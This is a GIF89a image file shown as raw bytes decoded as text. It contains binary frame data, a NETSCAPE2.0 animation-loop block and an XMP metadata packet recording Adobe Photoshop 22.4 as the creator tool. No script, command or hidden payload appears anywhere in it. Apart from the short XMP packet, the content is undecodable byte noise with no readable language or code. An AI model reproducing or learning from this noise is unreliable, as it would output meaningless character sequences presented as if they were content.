GIF89a� � �: ����������ǻ���������齷���������ך����趦������������謢�������������������������������XX������۫���������̥xئ�����������������#�ү����������Y���q�������e���ⷃى���qݒN�'�`��,�z/ڻ����̔����^�٬�������d��(����T����,���|N���3���Tʔ���E���볻[�˚�ε���h驵ݵ�؁��Vhٚ�����������~﵋��i{���y,���߼��д���̊	!���ڬ����Ȏyl��X���ܺ�ث�ܵ���깈wج��yx̨��hg��j�xi���ʚ�ɉ�͵�ɺۤjY̵�ʈ���Wܺʲ|��VV�y�ȸ����ʹ����7?��·H?�����ٷ����y˦�̪������t�u{�x��eU�TNUDIR��ʙ�ʚ�whr���̧����@���J./��u��vIUv
������-mB7wTFI!ydXgHTfCE6wUV�hy�jw���wGB	��j�jwwn�!!#fTX�gf�te�wg5"(��ګ��_%;-@sWi�wf���hTF��v�����jq�������vz�igR8?��\�gd�Yb��Ε��J���d50�ww'������*��2����^_|"�������k�����YNj��`���}������ǁZ~P+�̬�H�J�`9�2 �˩�W�M=����b�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:D3840C28ECE111F0AE14C83EE5492A63" xmpMM:DocumentID="xmp.did:D3840C29ECE111F0AE14C83EE5492A63"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D3840C26ECE111F0AE14C83EE5492A63" stRef:documentID="xmp.did:D3840C27ECE111F0AE14C83EE5492A63"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� : ,    � �  � ?	H����	��֭a�ocu�v���@��±�Ǝ 9�x3���(3�I�)�5T/cʜIS&̛8qz��V��Ă
��,h�O��)]J.�RtI͡{�t*TrPUi�����n!>z��X/�2.X��I�?�\��#)�}��Y�/͜����	thQ��>1]̸�T�K�I�L��ñy���#ƺo��.\�|Z��{m�k��c��I��᠊��K�{�Rތ�J�7e��aNib��h=��"��No@�V���꘲{�rF����Lӹ[��]9���w��z��''OĿ���z ��\k��Qh�5�^�}ރ1�g�y���;���;�Ql�}
�n�px"{����btH'�iw��v!�� /�� ��G�O���of� �� N�c�z����%�_j��4/�ɇ�kأ�xE��)��W�B�G�lGN�RO�ޔhO���! �&���'�g�+y��Ǚ�%��"�%'��m�kC�^��i�b��%�ʀ�&�ڏo��k���N9��9��!��Y�Ś�YHj�g#m
*����Zy�
�۠�n�������\�a���'�:�
H�5�(Z�
r�ѳvy�l��]O�R�XR������@��{IQ�ÈB"���:$Q
���K��o�����k��㕚�ř��'`Z	%���m�8;P������r�c���e	Js�ɬ-Ԛ|�20s�x �21��㲟�k�W��	���jv�[Y�	)?o�V�l*��"��R'�|������DL+���I��,�mK&�GRZo�O?�>b?RY��d���ƾ�i"��t��H=K�H��)ߐ�r�K�C���36��yS[3`��#O��b��sh
��Zem�o������|�j�01!��  ��xB�+���b�09��>�R��
 ����*�F�����::��y�y��ý�e7��iQ�. �,��@6ܝ���K��ۑ����'P踂�/�
�0���԰R��ۊV�����������aw��`�
|��c_�^�Bϊ�ca�w�~��k#�ƀ��d	k:��[�N'��� #�`�D) ���9��L�Pb��*����"��� ��җ�'I J�i�������ni,�^�QD�r�x�`� %Q���	$ir�\����0����q�?D�cl�X�-�#1n��:LS^LJ��m���-��%������ ��ؒ~��.� /�~���n��e��c5|&�2��LO�mJ"yx1PYn<2F&X)�D�2�vT�.�\��cCT<�`<Iz)+|��)E�Вa�����<h�+t��QG�f�H"2
bP�8������� ��ӎ�D�
�D�����"?Q�*s�V)d��ɝ����Vڙ}F�5L��JW��p"���\犍�Ů�a7%Q�b@��d����bb9���"OXXK�"M0էې�O&-%�h�D� Wa��u�l��%���A�ZQ�D�1�lSkI���#o�!Y%[Fz��$ς�� �ͦ���mh�Z���v��D@i78D���l���H+��C��|����eC�����q�o48;_lda��cCSIG�*Q|p�9����@2߭�*�5�e����5�0�V�.-@���7�al��@`1�M���� _PK������U�a[���(^d}ۍ������jIf0Ld���}@7�� �Nw�|,]Ȣ�cX��6���Qp��`���|�Q���ܠư8� =����DVJ|{&�q���0-8l�=o�I�&��(G���F�Y�$,� ��	&Mi�f��/}}�Y�ծA\3��u��	$C��H�<��'����g�� x<j��� *�ڡq�5�iICc�ƴ�����:�Ϯk&�{WO7X�AC��O�)�����г�}r���	A%�0�'&���lqP2��K#���~���m~���0Kċ�;���eњV�^6Z����Mqל��H�`���Q����9�(5()���D�W��|�[����.�5�q?ZQ�R�+i���^}$T���H?�갅q?���d-�Ji8���/�9�gNmk��5h\�m�4�@V3ވ>q�']��n͂��������}�{�=�ֺ��u��ļo��2h�M�DJ�
�Y�o7w�3�d9z޿x�/ �g�W��X߷��ӚW䙙�z��^�|�B#@�����ly�@J��3�l81yǀ&� �q��O~��m�[�|*2�����f��쭓�i���$��y���$v�gH�Q�	FL�k����(�ң��,�,ؗi��z<�z��fvQj;��1g��Y� |�7�wt�@d�wtooN�h �w X�XW
+�rX�{�I�"�<� ?Wa8F�@2PEfy��t���� K!W�F�KubF��E8Q�pW�`l&8��W��u��5jr��E{^Y��p7�~.q�D�:�w�ŗ_P׆�U]� m�&�SH�*��X8p.�=�31E�8P��{�t��
��n����oDQ�vhu�v����W,6�2��f�~xc��Wnɰ
?�7��Ms���8��3 �G�&h��lه�̂�4҉���r��v�Sd�
ai�A�
�4�Ԩ(�p�`G��h���i�fs[X	�1v�R2������ȁ��P�0A�x��D�u��BO���%�	|���֋�֍y�"Q	�p_(���c�sn���Ў������`�p8���@$�	(Xc���z�}�W
��	 9�9���r�����Oĥ&�Hvie�s8X��HPH��F�P�~��N�F��|j�^>�o�@�uh�7�r�,���qcԀ��j5)�Q=�A��I��@8�# j �JG�����#�Y��z�Uo9)p��Rg����ƈ�T&��&�s� �M�����G��(}�Z7 Twl\�m^��'h���l�=9~@�R��#̳�9#�|�9y�p
��tե�>��At����|�@t2i�	i����w�@�i��Ii�s
��#9b{-1�'py6y�������duTbnX�N��������z9f}��(^��C�Ip����ɞ��	�Ą4Q�	�uD���I���v(�ʦu�I�;4�蕍#c���[¢�P�����@��SGηD#r/Pb��!�;����ا����*~�9�g��i��B��L�٢�h�tyt�  ��G7�|�2��6�� =g�p�Gj�U��L:4�Ƙm5�����@
ꎓgt��^�h��n
��O��EN�1����pʐJ��~��R�m��f���I\y��`{W��p���� H|Y��ϕNr�dP�q�F�ݙ�'�rچ�$��ه�)Ff�V���y�	�`y���:6�J����e��D*PrՐ�ڝ�Z���J��N*��W�qtźS:B�zЦ�<h��x�)� �A�#z��������;�p��J�HJ��Y�z� �m�Ȯm@=Iz��9,�J��Ȍih����UG�9N��9� �)����2�������j�i�[��Jk�@1�i�Aq=h��j�Ȑ_ժq4]+ u�4l̀����J�5��Y����{A�W(d�ӛ�����:�׌Ԑ_'K�نO�� �U����l�P�	��ڤ4�����0 ���a���?�S��i�)�g
t�O�bj3�t��ڨp�+�W�qꡞ8�t
���C�{�,p� Ů�I�ߠ~� �ڀn�ǌ����ۆy�ț��KhO+!4	n ����`o�*��˩�ȩ��6����P���KSvD-q������/���:�� Ι���#� OPr��ӛ��Ы���������%)��{j�������"EKP���������y����Ź�r����(��v���������uc��d��	���\jGȋL� L�T�G��w��
������I�`k�L:��^\����k�fܑO�����IZGU q�4O��c���.̰	��ł<=.��8��	��I� &����{���(��@��ɨHl�������
�w[.��P��kȪ�ʇ<�\����ñ���́
��
D�:�|y�ХL�����P+�!W�&�+�¢\ �ZŨ;��,{[<���ʈ�ʳ���,��,hS��~��ćy�y� +�(�_�;�u�����Q����Lͩ\as �^<������us���fm��p�����y����KtLZt�G}�ŉ��ܟ0���̅=�]�X��	Ӵ|g��z�Ǫ�Ày���RsyM�#�q�P�$�-0���[�&�.��������2}�.�ȟj��	� 2JJ<�����9��u3#`�0 �s��{�}�ʍ�� ��@&���~��6(��
�s�
5D[��̔P�m�Jӥ��A$<����۷���߸�� �2<�.}~T�Հ�p�o��е֩3֊݈wm*0���v��������ٛ]}����,��̽�7l�����Νګ��A(֗G�d�������>��qMܱYء:\�$�ܥ=�^��2�R�
�Մ����Eq�d=�R�`O�A��ݥ����5����� ��f��"��ף�0�ŗ m*\��j� 2b{�����ӳ���
:������
���
� ��K��m���y	]�����&_�iy�p �`�=9gʒ��}Ӌ�ݰ��e�y�y� *�* � ��-�>�n�0W��Se���^��M������j��������Zs7�2N��=�G�ĩb� �P�>	B��ǰu+x���	��8G[���=\�&P~%���{��f�~ta.���H�ξ�����?��Ћ�(m�f�\�������3U��-�?�hq��[�å������mѾnѿn�
@�+ H��	��ѣn���8��y=���Z]7l���.Z02	b���E�о�`>����ϔ*�� 8N��
��������v��8) ��U��W�M�����$��4�,+�*Azj��u��B�F�F_��֣�rI���W��^�p2r͑�mJ
Y\�	��+�\�0�B�L�x�w�k?)IN��`~�M��D �Ϝ� �!?�mme]��	-�M�I:�]�pR�{jv���@�l_=����]��-����K�p��֤���O����<s�����~��ym��
�����PQ�������Ƙ�Akts?�M�s��h�����ڿ���� �w��U����>aq�|�f��m���?9R�����.�GAT/<��M�c�������Jҫ�����/�YG�$?B�2�Gǟx���m��Ȫ��A+M�
;�~�����7����$��J��տ��NNB�T�}�0��*)��6*�W��M��B����':����������0@۴�����1�`��$��O�1�}0Ңn�<����ѧQ�ۛ ���x�U4�K�l� n�e�_������ϼJ ��rOM����X���1��kz��'�s2�#�� ��`��.���6��A��O�	S��J���+`�T������SO��	�x��0�[�e���q������O���,u���7훺{����N��2�q�D5ǿ��y��=� 
��
� ���}�F�Z����Sys[�c�ע?��2�d���I�!
�2▃�����.���d�� ��ؿ���>g8��$O�rM�p�erS?���6/�[S�N�����
�>Ƨ'^=�Y�D��v�^��>�*��ɼ��
�-
�`�g8�o5V
���(ɷ{v����K�ǟ�Z�)���^���������z\��鞵`P�������͔ ���Lۿ�lޞp
F�>� 8�oT��y��*�Y盧Y�u���fg�W��Y��Wj��g�n�>�p6��Ɍ����G�>����f$�o(y�2I��a��~�H���L|����w�55�nO��M�\�Sk�7�~t����-����Ɍ(�����
N�>����M�i�5�f܇	����^n	dam	��BV�num�������߃�����>v���L�J��� �ؿ�̯�Gf�������	�@�r]:��Z������͑�-Z���I�>��#��Y���a���~*�J���+`�������J��>� 8������@��������#���7D�j=Y��(����A��������wj+�H��L�=ڏ�y8������̚kG8޷��o��$\A��C�S@8�P�zx��
��/Sd�t���	�y����������>��`����{?Q~`�N���� �P���l���Z���@e�������7���V��=l�?�S�t�\������f�f�SB�:i+��]�v�*��ɼ���v�Gɼ�1���8qX
��o��o�g���	�G'��0u�V��`�3��n�t��v�ˈ����O�i;�H�y���؟̍*pN����ɼ�V	�q�o���}F���c����(��0 �p���n���Cm��� ��g�fk��|�]ѿ��D��+�k� ��pA]�J���|A����E��D�oN��n���h�|
�	e�˨���9_>�n�v}��)�����a�ʃ����	G{���
焀>�����J$�(�����Q
�`�d~��8�j���	Ɛο��Y����\ѳ�u�Dp�{=��N��ITt �@��	��
(w
��J@Zr� �>mJB!��}�^��D�؃TQ��˨p�x�@H|���-�q�kw�H7�뮒H$	���`5��(�r�0������b���ޑ�����	�	� ���
A
�qv?��knVϾp�vH'��Δ `�d$D8gf���tA��b�_�D_� �a����˯=5���vyb����˖g>����N�D_��(	^��h]���@!����n�2z���a=ѿ�
���X�]ѿ<>A�F���N�����D���nN�Q�A(�y�8|2Nqc����Mqc��i+P�����N��� Fm�Fm�Fm�Fm�Fm�t{Ar>!��� ��
�\����:b^ѯ�
Ώn�(�'�j��<}�z�s�g�-��.� ��ۿ�ۿ�ڟ���tn����
��
��
��˿ޑM�cL�����'�D����:jky/z���t�.�� �Mۿ�ۯ���&LQ ?��tn��� k�
k���
���HǑ�wg���ص�g��@bɿ���j����:���y��D/�d�� ��ɼ�(�(�(�(�8�(��&� rN��fQ@"k�k�Ұ��
� �|t�p�@��!�꼁�־�h
B�+�S�:�󢶐t�P�D���� ��ɬ�����&l r��*��Ұk���k�
��
��d���`ލ���v-��c��v;؃�.��ۯ�:�z����c��n�����7���&� r���FҰk�k�����
���rݭ��P8��
����@H�8���twj˞A��>-�����ό|�}�p��&LN!or�z��
k�k�
k�k�
� � qtL�wh�>=��g������{��!jK�@ɬ��]��^�v��ɜ�ɜ�ɜ�Ɍ�&� r�F�	� k�k���
k � ��d~�wi��f|-������C��J�jw���G�k�� ���2���.�/�M��ɼ�ۿ�ɬ�&LN!�=ɰ��
k���k�
��
a
��-o���d�2�fQ�������NUk��{k�k�
��
����
������(����Mɜ�ɼ��o�@�@�D�� ��
Ұk�k � ��Y�A�O}�I�6����P�g�a?��D{ɰk�k���
����
��HW�8�@%-��-��(�濝�k�(�(�*�� ��K��	� ��
� � � `��w�M�Y��/dp���-����{~v�Sk�k�k��k�
� ��۝ �������+@}�!/F	� ����d��ٻ��L���يPؿ0m�����p9�Aľcɂ=�����k�k�� � �<��'�k� �'���|��7�r`������.�=2�ڦ
���ɷͻ��������,��曗Y�k�k�k�k�
� Ұ˕ރ�[��11111`�{�1111@�r��Đ	Q�Ͼ�'���z��z�ẝ�� ��p�٢������\N�xcy��k�k�k�� ����t�>L�7� ���ۯ����ۿ���C^N?!)�Z�������z�~���Z����yx��}⧌i����k�k�k�k�
� Ұ˕�Qƀ��ɼ�ڏ�ۿ�ɜ�&p��K��w_g�924�f��;2��������������\��q��
k�c�k�k�� � ٭�?(�� ���Fm�F���l�Fm�F����v ��z�v��&:�9B��
�뙻��a���Iʤ|��Z�y�� k�k���k�k � Ұ�dNJ��M ��@�����Ɍ� ���.p���������#3ڮ�U��9Ⱦ�(j'���ʡ�
k�k�k�k�k���
� ���h| ���ܿ�b�M��-��������ܺ���2|x��2l�[N��	��apo�3{��Z�5}�ɰk�k�k�k�k�
� H��@�
� �����@�J��̀��T�����m����ߝ�����+ö.����e[�F�'�����3[�X/Ұk���k�
����
����H%����+	������|ވ��Ɍ|~��2ܩ��[��x߶O;������0a���z�1+����
����
��
��k�
���A�M ������]����.�J(>���.p��+�"����l댌׶.�J*J���E};�?� ~����� ��
��
k�˿^���	T���ܿ`���J��̀���ۿ����+,�3ߊ-��������w`�=���9jϡMZ�|D����
k�
��
� ��
��t���@%���,o*���̯��ɬ�.� ��������x 3ڶ�#Ԣ� P�8|�YK�'��X��S� k�
����Ҁt2�tN���ݿj�]�G{�J(����.�J����������m��[ӛ_��	���'������������>qSҰ��
�`���
�\���F�J����J����.�G��r���]�X������6�2|�5��kg\h���������%dYD� k`
����L��@���������(��ǀ�%Y��/����.���w��~�P�� �-�p��ں�z��
�q����
��˕^��\�ܠ	����`��f�@İON!��ߏ�2�X �$�v��x�#�i�z��&P�cp���e��e��z�>��
� ��������rN���v4
���n,�®��}	����\����ẝ>�al��8����0�����62ᚡ�r��'d�l�Ѓv����Ho���
����!_�-�+ü/��Ͻ���'��SD��ʨ��`�������i�6o��9�����
�`�:��:��N��g�>�c��p
� 8�N�ߏ�2,���4��92�I��D�j��}������򢡲���j�6���
������rN��c��sf�� O�D.ܯ��߮;2�L�jo�=ˬ���J��j���n��{�'���p ѡټ�	H��~��r��(�	H��Sf������o,���������L���=Ţ�)�y�����͠�^���?��r�������k�^�v_���N���0��>�Pfe8��!�ٔ/�6���M�n���Y���l�����{��з�K��r�������d��p�� �r��Ӏ>��>gff��e��v�*��{�[�9rl�}��i�����
լ���}�a2o����4��3O�� ��7;A�}N�>� 
�>��>�p��>fF� /� �C~� ÿ�[��zʄ����{8��}i���.�к@P�`g��j7Y�6?��c�8~��3����Q�F?e8� �C���!���u�z�[���Z����N��˷�����p�#�O�<��9���jƻ�Б��@��l�Q�n��˧��n0�~9�v� ��3r\'�'~ʧ�;ސ ����|N����|���{
�@�*��:�0� �A	�G�`�ѫύ1zL��B.��K�~��,<�Lʤ|ℾ�g��عч|ɇ|"�|ȇ|з���#s�54��[)��y�y��K��
��G��'}� ���8r���v��  !� 8 ,    � �  � qH�����P�@�(Ѱ�ŋ�e"&���1�I� ĈA*ɲ��l frIS ����Z0p)K�H��Tͣi�\��f'��ZN���Sӫ7b=Z� E_+���f+V�h��4+r�[��&�ڇӂl������b}��5�»}+�x� �P �
$LP��-�I�E���*�C�}x��ز�;��y�j��#:��8�D�l��{�'T�.�:�����
�&zy����-����ʂ�]P�3a�iN�E9�v܁�,�f���{࿹��#j�mZ@�,O��a_o���'μ��(��'(aE��A���{�]{"��w�i���ras$tA�� - �SL)V�Gc�UY�e(��Zg��1�Hc��8W^�e�݀?8$k0�V�Z"9�&QǤ'�؞u�l���n��Gj	Ze��hM+>i�5P^�J|Ƅ� �
@&���3X�i���TGE�=y�o�i�&���H+�0�0�� �h��y�Z��9�\=����@TkC�Ēk�*j�'-�
�AĎ@*��*c��B�ߛ�I'�my<T�a�VN�t�ɷ����-ej��< ��������*�,B>�7VN� PEc���4�!}� ��G�|*��[��6���~�f�QUV���,G�,�v P�S ��."ˌť�1�!�'y�A�{47GA�0�3�L04��C�/���WPJ�>S���M�i�Evm^T��0	��K<�  (pq�S�<����r�&4�]µ���N�tOoˢk,6Uĭ�9��p�4�+��qt=���}�͍w��� ��P��Q����d{�	d�� ��0(����{N�)���<�'�ꕍR�8t����#-���@kS��q�@��Y����>�_�4[����(�J�5w�5}pܵ���|D);��� �t������	B_ˋ/6���%) �AR /&_��_�$'�����@��BBTMk��7b/c|���e�	D9�2�@�T6�=�h�(�d����E�����|�3�;0AP�oxs��4�	�l��o<�����9�F�c�I��:�P�-�
Az�p�	�E�p&<@�� `�W�(�aLYĘM�ح!�m/�Zb�+Bh�a��(�).����'qp�����P�K2a��+Y�#��E� t�#�de�-9�r�!+KV��U"���%DŉЮv���
�KX,��\4�NvNP�lg;�6�s$n�R*���O8r�A�^���k�mv-Ld�8f!
��$7,�3ƐE�n�Î�O��F2������L+Q�Ry4�(ф�{s�eY���A�E_!>�v�� �<��Y^d�H�5���e2Ք�����q T���pxo��a/�� ��,�� ZCW��QP� -�i��Ժ>��:�\���kv��M����XxFɀa�RNBnTx�`�&Y�1�F<*]������[��LKK���%D��AM%��܉k8��%1���d�*�6�m�RQT�lv �HH)�O��q��Y�����z�0�J,�VZ.VE���m���
J���J�R��lKӌքJ������E��jګ�2T�ʯ~�����~��-]YB�}�&IN\NѨ���X��]'���*�r8@�}�z�]{ƌ�b���'��J��$|�D24(�p�偆ݨpu'��UX���u؇�F������6��T���x�@{�ނ4�2fhU��n���#g#����#H���|�4���b������%��L��|�	�-��^1( Gf��?f,���h�Ϩ%ެ��,�#�S&I�E��G��$IQ�cI�XJ����0,`!n���&f�ZϺ�����[5eVy,�P��<�J�����3-d�Zw��X{�	WX�ڴDm��\m*H�ōTIە�H�+�����6+u�\���&�`���m�6k&v����Dj\�m	,!Jv)���rC9ɲr�H��J���߻).�-Oy�+XVK� 6½H���N���I�A�p$pU�>f�֙hπ��M�ZHO �Í�[/,0��sBy�p�i>�ɯlxR���mG�3c��{ۄ�ե�ρ������$�"�r|9��O}e3��7�qΉ�T�l���a��1*�ZD�!\[�:�;{�م��N\���P��H��q>?�s�
�[��ۙ��iI�M���>�0����|r�Ý�-?n��y��y:��x�bc³��Bj*_TPb�W�=�"�����|���+����J%���L6ȗ�9z��_���=s��M�e��7]=<����HB:�(��B�r��rwv8� �S/���M�NߒS*BahS8��P&�s5�1�C���33�~L�T�fR5'y�RuҒDp!8K�M���X,"m�=�`1ou���y��Y�s�~��g�uWްd^�~헃��~'H�6�7�pH�c��AF,�.��a?,
�a6�h�6�rwZw0��y����!���fE��vO�4���*�@�C/8�.�_d:d3dbd2��~�F~6rn����3�^H�&1 �2!��t���aRa�r�>�}�� 9�a+�50	��i�
�HCz8H��8sp-�8����n�[	��p�7.�Ga�0xV��( d��x�Ĳ�*�.j`�X`Јb��<����8X�v=��)�Ѓar���
�X��j�0vd�h��N�B%6���T�pe'�\X !X&Ð�9�����u���o�&n=I{���"<R���&��V=P���t�x=(I4$�ѐ2	�.��DK�qhN�a�S��0�e �w5?���n�y��p��v���M1�`|4��8hE]w]���jc�@�"{�3�2�#�.(ـY�uQٍ�5��ɍ3Y�2Y2?!�]�G8�BaubK��'
�_�>	 i�HĲ��EF��يⱒ�9���Jד8����Q��'9S�&]Hh]\)$ae����rx����s�ȓ��Ir���{(�\�s|�	�ĩΉ����8-�0�0w׵S��X:)
�91��1��*�քmY��.'�l\���������)����i���S��'0�'�dK>���2*�r�S�+@�ò�)T�I ɔєNf�J�ie�x�9�:�h!B� ـKB2�)*Vde[첏ne����"�����w��inG
�5�*09�	� I�X�*K7��p�}UZtH��o%�j�0��� �J �B�
��;8JO)�|L�Wr��x��jP�lʐij�Hʦpj�J��9��5.S�Z���	�ɛqt�� :Fi �ڣ�1�H9��٩{��ٜr��jé��Aʡb�U�au���j)��j�D�"�q@��
�n`~G�Y��c�W��.a���yZŋ(:��
�)1p. �0V��,`�1 /&�?�|G�(W�?x)�����PL��wƬ�Ь����
���
�b[��"J����?*f=�;�-�ɦ���	����I�6=c+Ii��:F�Қ���
�r�r
��K�&	��θ��:ey��Bڦyǳ����3�8$E��T T�xښ�Z������z�Y�`�����0�pb*37[�kʍV]�Z��:�Ѕ�pc���a�)�68�Pf�-��juk��ZQ��j��2�J<�JH�Ю��ŀd�"�Kj�k�;�����-�
w�m���bz���E�j}��f�+0*�йc%����A[I!\'� �ꊐ
�{�,� � �k"^0�G���p�Vh��ZK��7Û�˯ �"�0	���d��y���{y����yǻ9��`��u����d�'ʪ�j��[½�;�	 ���+wZG�48p	�p���G3c�ɜ&��yp y�S-�X=n!x��k��
ȋ��kQc%
�P�V\�+��F�"	��
!7QD"�g{�l�s� *~�����6��3l�\F9�%J���gO<�����F�������h���n����e={�ߠ��ŉ�
�^�K�0M3XǦT/l�-�ik�����촜�d���<˴�i�#�Of:+�w��J��t7!|�k��4J���y,2��w�|U�O�0E�����B����e� ��w��܍����0+��6L��Y!*�\7WD�i���|1���|�[\�"� ��^�̋�Pe��ʞ�ɻ:!�Uy�́ǃ�Sz��g�ѱ�|�'������a�Y4�����0����� �r��s�YL,�*!�����,����3'rU����Q[�8� .�[�ܹ�� �Z�	��!%q\��d����
6]l9�֯Dn�a�hj���$�.Y�'~=�u�g��&���d���])��+`֌�
h]��T ��	���p8�e2o���iB��<��̔j��@҃����[��Kmh�͌0ۀ��x;ۺ �z
�pӝG�;����иqo��1���K}Uo��������ĳ�S�t$�\$�C�/=��]���؋\���I�� -��(��M_��7BGT^ d"z����ȫ�l����0���@��0����̓�O��b+f��^��Jg=���M����(A�ŕ0I�=�P��ڝK�����Iކl��lh�t���Ɵ(S�9�l��	��:���Pt��YBU�W@_��.N��[��
(#�����9*	�zm׶��O�p���p�܆S{��t��8�B�*}-Τ6_.�j��72���MO��	U̾��8�P�h��0\��lFB�����6�&��:M�9�݃dH����/]��Z*�v�^`f|j8��'��!��GT��� 4�o����}F9���,���0fySt�n���)Oیp�:B��������kƷ˪����~�g� �V�ҝ[m����~�U�����|
��Tf΁���]��l�8ʽ
�P�D�rE,"$�ܹ^[yӔԯd��/���	iGg.ܭ��TS}��x�����Rj�h�)�����1x
���f���7O�.��KG��>�7������]�G��*'���L�}W$�+��;��$,��^N�	P�6}�#A³�qQ^q������L��s�1�:�^�H<OHQ�����/�Վ�N����X����1 �{�'m��rH}_ب����׉E}�a`��ݯ�fm��7d/��M�[��-����������0r�l���ݨ<��5��|�N렟�~�����ۮW�	%(�������4RL��ʛHg�/���kK��E��j
����V��ce&��@�n����VŐ�L�� �i}��
�<H+{e����L��vQ|�S�Z�4O�Pr'j�~���&ީ�ʹ��ي��ʣ�HӘ�
ˉ%jq@� ��n�_��%�a�� �0�}��S@�JN���ցQ�����Y�����ִ�+8R���A�+��B+��/�04.� Z+�t�KN}��P�e]�[���p���Lj����@�Ŏ�o��k����0!�U�����v;�W�����Z�1�1��ݼd��Q�I(Qٿ%j�|_;Q��	������+n�[1d_�1��^�
a/��w�U����_��K�o��}���(�/���]����B�8��阎阎�+@�kB���
�
Q�a�����@%?]r�z\�S�PhA��P1d����-}���a(��
k�
�@� ����h�oQY�ߒ��H�a��E�Qo��_�� /d�����7��5Ur��?�@^��`��S?�ի[��:��4ώ$Q�����Ψ�J���)�ͺ]h�
��f8�#P<����jH�"!��gQ��]����B�8j��h��h����7.��qk�
��� ^V������Xb�;����F���c�X��X;_��� bD�1�1���^� �o��ȁ��u�hh��	ـ�'Յ�,R'�C�������5>7.ے�K��
Lm��S�}��V��H��x_�.����
1���V�*�'�,�,��+@����T�������
�0��YAN��u��3��·s�y��R�P���P��
� L�]�������(��
��
S?�e�3��*�u�>]��q���!�U�0����z�<�\���\��.��
�Y���f����Ho�C��3� e��+��k�k��ś[�א��1-�1�;_��LL����0��^=�|����8Q�*�o��D�_'��k�k�k����
��cu�7�
֜�1��1�󋭣���n�Ď�t�W	ހ#��Y�ϵ���u;N�֘��"A��u��.\���h�A8j��h�-�󸜽�8|�څ�Xbv|i��H���&�|�IT�� �v���.8o�3�.�.��^�.�.���;��v�F��x:��񷞀s�:�	_߃Ϲ�W'n��x��`���U��.\����-��g����`�t�[� #ԵX��x0o��'�a�ZH�Z�Ɣ�k@7iX����������)̣��-}��m�tv�n�xH�iڔr���L���i�S~�ò�;gX��--<�����A���;/�:n!)nڨ��8�d�u����9�r�U"!�6aX��6�.��K�j� p[����&�?��hj�M*�|��
3�0?����4��
$q�7�
�������@�/2��1��:�l���3��n��|,�Ϭ��~ey�V�[	��

!����ң���K(�ҍD�0M�B���Z4l�3L�%�V�������S�Eq�	��\ޓ�"�*�}��K(��4�H)��\�T��v����&c��V��\�ьh�P�6���r�u��I*�Ұ]u'7��`[���[���A����w����vq�h�����M�D|�C� �8�
�
1�w�S�����ڊŲ1 YeU1�*�[�1k����j�0�ܘо^����Ja�9�6B�]�ď'�S+!�IV��U<��mҮ��+�ec�[`�"a�ۈr]�b,��$�� ������L���C�C����	׎m�
���Ү��������i�)i���i0l��h��D�.v��m'�~y��
�@���n�k��jO[�� ۺm&k�����M���t.���W��	˟�sGB�@ߓ�t*'����
_6�~�b>
��
��ދ����Q+��ۃB����3Ln����3�u�f�Q�[sٸ�|m�*�ƽ��@�p�Vlm� 棠޲��� �b!̍�)y�%��� e��	Ld
��	�����8����ד��0]��
�h� ���jc�	�@�#��5<�v��|yZ�6��	� }f��K���r��U����l�	�n�.�6
�ͺ8�&'���B��2��g�v�0�*�g�}���K�7��3��ۮ�3��%R���
��.
l��_�?Q����M�����h�2��4<Xu��åu��|��Lo�D�Q
�
��[����,�FN޽	l�lD�W���P��M��0����u�Xg��y]X�v�HP�|h����	S��G���睐c���[���Fl�F�tNdN�5�&��������
�,�`Ǧ�l���
�z]2���V�s'��SP�]�_)kd�=���Үێ`���ƎG
�K�]HW���;#�	Q�5i��ٰ
�Kh�����������n���j��M�����Z�`�g����p|����������@T�tH������˿�a�^1"� М���������v�ۺ}��;w�y�g��0y����	������؊�,�)���t��V��S����W�`E`&����ۡik3����{�����k<���̀|=|„�=��
�p�����؊�؊�؊�.����۩Rk��y�����6���|�զˣ)\ P�<J�������8k<����۔���myZhMv<��%p����ǨC��Ψz��z�F6Z8���3��n�pʣ؊�@��rA�}Ѝ��l��P��ͦ�-���kб !� 5 ,    � �  � kH������6��d�=���Z@����(pK	t	�d�K. u�X�k0QŜI3�@���9�X��>�U#�S�Ns�Б3��a�XY|�f�Ɛ&��L���.�.c�Y��@�5<��S�M�i��.3�x�t��T�WbL�d��7�{�۵g�]+��ٲ�eeCH,SP������)�DS3Z�:�a�D� A�e˗5a�e;�7[�0=��lwt�䒓3g/�~/�^͵�`@w�r��2���i�~����e��u&O��;�ѭ��7:��Z��l�դ�����e�!��yE�� d�R�3���3M$�R���Fa�����FwcY�����@��5���CcA���E��G�vU��
U��ƛd�v�2��H��	d ��X�K��G�+Y�_uCIfm� �doR��x�8#����哂jI]~�a����b�H%$����"e�E騔L����N�	(���ĉ�!���m��蛏B��	U��f��)	^��Jo��Ul���-�5 y¦��1ȶ�jP�����JP)nJ�~etbE&���32}�X�l+�&���n)��4�g�RZ���R��a�IU�y{�7��f���" '|�7r��nq�67Ш���J*Y�+(y�TbM6dk�d�5r�{�0#0�p-¹�&tAq|J�"���bL[�,�K�m�
�*X�L+��,����lX�q%1�@�0�<��q�"ωwv�ŝj��]��4x�.* [�X�@�|g��5 �@�w�8�����yӇt��4������s��%��5� 0B0���
��5�(��0�]�؈�EN+h�t��j�kW��� ��u�oO�� ���� (����u�xo�x��v��x�й{Z̮���)/�]��ǲ���+�7�� ��b�:�Q����U�1C�i�K�x�0Y8���x~cn4oz	s�.�5 ���K���\�ҎA2b@�%�w�2D4d�C�І�p�@��0�@ (Ț���A`p�8	��	b�U��	�����&Z�h�En�`�E&��7�ik���1�%&�P�
